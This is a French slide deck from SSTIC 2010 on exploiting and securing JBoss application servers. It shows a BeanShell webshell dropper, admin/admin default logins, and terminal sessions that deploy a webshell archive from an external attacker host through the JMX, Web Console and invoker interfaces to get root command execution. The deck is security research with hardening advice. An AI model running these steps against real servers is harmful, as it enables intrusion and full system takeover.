

HERVÉ SCHAUER CONSULTANTS Cabinet de Consultants en Sécurité Informatique depuis 1989 Spécialisé sur Unix, Windows, TCP/IP et Internet



## **SSTIC 2010 11 Juin 2010**

# **JBoss AS : exploitation (et sécurisation)**

### **Renaud Dubourguais**

**<renaud.dubourguais@hsc.fr>**

## **Pourquoi JBoss AS ?**

- **Retour d'expérience :**
	- De plus en plus de JBoss au cours des *pentests* (interne ou externe)
	- Google + Shodan = 1000 serveurs JBoss en quelques minutes  $\overline{\phantom{a}}$
	- Présence parfois insoupçonnée (*Cisco IronPort Encryption Appliance*)  $\mathcal{L}$

#### **Les seules conférences sur le sujet ne traitent que JBoss 4 :**  $\overline{\mathcal{L}}$

- RedTeam au Hack. Iu en 2008  $\rightarrow$  Complète mais ne traite que JBoss 4  $\mathcal{L}_{\mathcal{A}}$
- Trustwave au Black Hat Europe en 2010  $\rightarrow$  PoC Autopwn  $\mathcal{A}$
- **Mais pour JBoss 5 et 6 ?**Ø





### **Architecture interne**













## **JBoss AS et sécurité**



### **JBoss AS et sécurité**

### **JBossSX : gestion des autorisations par l'API JAAS**

- Définie dans la configuration mais pas activée et incomplète
- Noyée dans des fichiers XML  $\mathbf{L}$
- Sinon ... essayez *admin/admin*

### **Sécurité Java 2:** *sandboxing* **des composants**

- Complexe à mettre en place
- Difficile de garantir son efficacité une fois en place
- Nécessite de modifier à la main le script de lancement  $\mathcal{L}$

### **⇒ JBoss AS est très rarement protégé efficacement**





## **Contexte de l'intrusion**



## **Contexte de l'intrusion**

- **Objectif : déploiement d'une porte dérobée**
	- **•** Utilisation d'une archive SAR (Service Archive)
- **Intégrée au sein des MBeans :**  $\mathcal{L}$ 
	- **Accessible par le point d'entrée utilisé pour son déploiement**
	- **Plutôt discret ...**

```
 WebshellService.sar
            |- service
                - WebshellServiceMBean.class
                | +- WebshellService.class
 |
           +- META-INF
                 |- MANIFEST.MF
                +- jboss-service.xml
```


### **MBean de déploiement**

### **Déploiement d'applications (WAR, SAR, EAR, JAR …) :**

- jboss.system:service=MainDeployer.deploy(String URL)  $\overline{\phantom{a}}$
- Déploiement local ou distant (HTTP) GB.
- **Distant : nécessite un accès HTTP vers le serveur pirate** $\overline{\phantom{a}}$







## **JBoss AS 4 : État de l'art d'exploitation**



### **Cas de base : la JMX Console**

- **Interface HTTP de gestion des MBeans :** C.
	- Point d'entrée le plus connu
	- Mais encore trop souvent non protégée  $\mathcal{L}$
	- Sinon … *admin/admin* $\mathcal{L}$





#### **Catalina**

- type=Server
- type=StringCache

#### **JMImplementation**

- name=Default,service=LoaderRepository
- type=MBeanRegistry
- type=MBeanServerDelegate



ApplyFilter

## **Les scripts BeanShell**

- **Si pas d'accès externe ?**
	- Utilisation d'un script BeanShell (BSH)  $\bullet$

```
import java.io.FileOutputStream;
import sun.misc.BASE64Decoder;
String webshell = "UesDBAoAAAAAAEZQijsAAAA" +
                   [...]
                  "2xhc3NQSwUGAAAAAAoACgDw";
BASE64Decoder decoder = new BASE64Decoder();
byte[] byteval = decoder.decodeBuffer(webshell);
FileOutputStream fs = new FileOutputStream("/tmp/webshell.sar");
fs.write(byteval);
fs.close();
```
#### **Exécution de code arbitraire à la volée** $\mathcal{L}$



## **Sécurisation triviale ?**

- **Authentification :**
	- **Appliquer l'authentification sur TOUTES les méthodes HTTP**
- **Filtrage des URL (JBoss en mode AJP) :**  $\mathcal{L}$ 
	- JBoss <= 4.0.5 : tous vulnérables à un *Directory Traversal* (CVE-2007-1860)  $\mathcal{L}$
	- JBoss >= 4.2.0 : JBossWeb basé sur Tomcat 6  $\mathcal{L}$
- **Dans le meilleur des cas : suppression de l'application**



### **Intrusion en interne : RMI/JRMP**

#### **JBoss AS propose un accès au MBean Server par RMI/JRMP :**  $\frac{1}{2}$

- $\bullet$  Ports 1098 et 1099  $\rightarrow$  JNDI (résolution et activation des objets)
- Ports 4444  $\rightarrow$  Appels RMI  $\mathcal{L}$
- **Rarement filtrés en interne**  $\mathcal{L}$

#### **Twiddle : outil d'invocation RMI/JRMP fourni par JBoss**  $\mathcal{L}$

- Disponible dans toutes les distributions JBoss
- <JBOSS\_HOME>/bin/twiddle.sh



### **Intrusion en interne : RMI/JRMP**

 $[11:50:40]$  dubour:/opt/servers/jboss-4.2.0.GA/bin \$> sudo hping -c 1 -S -p 4444 192.168.111.107 HPING 192.168.111.107 (eth0 192.168.111.107): S set, 40 headers + 0 data bytes len=46 ip=192.168.111.107 ttl=63 DF id=0 sport=4444 flags=SA seq=0 win=5840 rtt=0.6 ms

```
\cdots 192.168.111.107 hping statistic \cdots1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.6/0.6/0.6 ms
[11:51:02] dubour:/opt/servers/jboss-4.2.0.GA/bin $> ./twiddle.sh -s 192.168.111.107 \
> invoke jboss.system:service=MainDeployer \
> deploy http://192.70.106.85/jboss/WebshellService.sar
"null"
[11:51:55] dubour:/opt/servers/jboss-4.2.0.GA/bin $> ./twiddle.sh -s 192.168.111.107 \
> invoke hsc:service=HSCWebshell \
> exec id
uid=0(root) gid=0(root) groups=0(root)
```


### **RMI/JRMP : principe de sécurisation**

### **L'invocation RMI/JRMP utilise le concept d'Invoker :**

- Invocation à distance des MBeans à travers un protocole arbitraire  $\mathcal{L}$
- JRMPInvoker, IIOPInvoker, HTTPInvoker …  $\mathcal{A}$

#### **Fonctionnement des Invokers :**  $\mathcal{L}$

- Appel d'un Invoker  $\rightarrow$  invocation de invoke(Invocation inv) de l'Invoker **Call**
- Passage dans une pile d'Interceptors avant/après l'invocation finale

#### **Sécurisation :**  $\bullet$

Ajout d'un Interceptor gérant l'authentification





## **Web Console, l'interface « oubliée » (1/3)**

- **Interface JBoss de** *monitoring* **à priori inoffensive :**
	- **Souvent exposée sans protection (sinon admin/admin)**



#### **Fait appel à un Invoker pour récupérer les informations :** ٥

- Mappé sur **<http://server/web-console/Invoker>**
- Accepte toutes les commandes JMX

### **Web Console, l'interface « oubliée » (2/3)**

- **Pour communiquer avec cet Invoker :**  $\mathcal{L}$ 
	- Envoi de l'invocation sérialisé dans une requête HTTP POST
- **Twiddle inutilisable → Développement d'un PoC** 
	- Utilisation de l'API JBoss (org.jboss.console.remote.Util) :  $\overline{\phantom{a}}$

 public static Object invoke(URL externalURL, RemoteMBeanInvocation mi) throws Exception

 public static Object getAttribute(URL externalURL, RemoteMBeanAttributeInvocation mi) throws Exception



### **Web Console, l'interface « oubliée » (3/3)**

[12:58:55] dubour:~/jboss/WebConsoleInvoker/bin \$> GET -ds http://192.168.111.107/web-console/Invoker 200 OK

[12:58:56] dubour:~/jboss/WebConsoleInvoker/bin \$> ./webconsoleinvoker.sh \

- > -i http://192.168.111.107/web-console/Invoker \
- > -m jboss.system:service=MainDeployer \
- > --action invoke --invoke-operation deploy \
- > --invoke-parameters http://192.70.106.85/jboss/WebshellService.sar
- [12:59:32] dubour:~/jboss/WebConsoleInvoker/bin \$> ./webconsoleinvoker.sh \
- > -i http://192.168.111.107/web-console/Invoker \
- > -m hsc:service=HSCWebshell \
- > --action invoke --invoke-operation exec \
- > --invoke-parameters id

 $uid=0(root)$  gid= $0(root)$  groups= $0(root)$ 

### **Sécurisation : cf. JMX Console**



## **RMI/HTTP, l'ultime solution (1/3)**

- **Invokers RMI/HTTP: JMXInvokerServlet et EJBInvokerServlet**
	- Inclus dans l'application invoker.war  $\overline{\phantom{a}}$
	- Accessible dans [http//server/invoker/](http://http//server/invoker/) **Call**
	- **Par défaut, censés être inactifs mais restent accessibles en HTTP**  $\mathcal{L}$
	- La configuration est vérifiée par JBoss lors d'un appel « normal »  $\mathcal{A}$
- **Objectif : contourner la vérification de la configuration** Ø
- **3 échanges lors de l'invocation :**  $\frac{1}{2}$ 
	- 1. Résolution JNDI à travers HTTP (servlet JNDIFactory)
	- 2. Récupération d'un *proxy* du MBeanServer + vérification de la configuration
	- 3. Invocation du MBean à l'aide du *proxy* à travers HTTP sur les servlets



### **RMI/HTTP, l'ultime solution (2/3)**

- **Nécessite de contourner les deux premiers échanges :**
	- Résolution JNDI  $\rightarrow$  pas nécessaire
	- Génération du *proxy* → possibilité de le faire en local  $\mathcal{L}_{\mathcal{A}}$
- **Génération du proxy en local :**  $\mathcal{L}$ 
	- JBoss se base sur JBOSS\_SERVER/deploy/jmx-invoker-service.xml  $\mathcal{L}$ 
		- 1. Lecture du fichier XML
		- 2. Construction du *proxy* à l'aide des données XML
		- 3. Envoi du *proxy* au client

### **⇒ Effectuer les mêmes opérations (1. et 2.) mais en local**



### **RMI/HTTP, l'ultime solution (3/3)**

[13:02:49] dubour:~/jboss/JmxInvoker/bin \$> GET -ds http://192.168.111.107/invoker/JMXInvokerServlet 200 OK [13:02:51] dubour:~/jboss/JmxInvoker/bin \$> ./jmxinvoker.sh \

- > -u http://192.168.111.107/invoker/JMXInvokerServlet \
- > -m jboss.system:service=MainDeployer \
- > --action invoke --invoke-operation deploy \
- > --invoke-parameters http://192.70.106.85/jboss/WebshellService.sar

[13:03:14] dubour:~/jboss/JmxInvoker/bin \$> ./jmxinvoker.sh \

- > -u http://192.168.111.107/invoker/JMXInvokerServlet \
- -m hsc:service=HSCWebshell \
- > --action invoke --invoke-operation exec \
- > --invoke-parameters id

 $uid=0(root)$  gid= $0(root)$  groups= $0(root)$ 

- **Sécurisation de l'Invoker : cf. RMI/JRMP**
- **Sécurisation de l'application invoker.war :**  $\mathcal{L}$ 
	- **Etendre l'authentification à toute l'application (par défaut** / restricted/\*)
	- cf. JMX Console



### **Intrusion sur JBoss AS 5 et 6**





### **Intrusion sur JBoss AS 5 et 6**

- **Depuis JBoss 5 :**
	- $i$ boss.system:service=MainDeployer  $\rightarrow$  Plus de support HTTP  $\frac{1}{2}$
	- Plus de méthode createScriptDeployment()  $\rightarrow$  Plus de BSH à distance **Cold**

### **Depuis JBoss 6.0.0-M3 :**

- Disparition de la Web Console
- JMXInvokerServlet ne semble plus exploitable  $\mathcal{L}$

### **Mais dans les deux cas :**

- Apparition du JMX Connector
- Apparition de l'Admin Console



# **JMX Connector**

- **En écoute sur le port 1090**  $\mathcal{L}$
- **Accessible à l'aide d'un outil tiers :**  $\bullet$ 
	- JConsole  $\mathcal{L}_{\mathcal{A}}$
	- Twiddle (version fournie avec JBoss 6.0.0-M3)  $\frac{1}{2}$

[16:29:29] root:/opt/servers/jboss-6.0.0.20100429-M3/bin #> ./twiddle.sh \ -s service:jmx:rmi:///jndi/rmi://192.168.111.107:1090/jmxrmi \ get jboss.system:type=ServerInfo OSVersion OSVersion=2.6.24-19-generic

### **⇒ Exploitable seulement en interne**

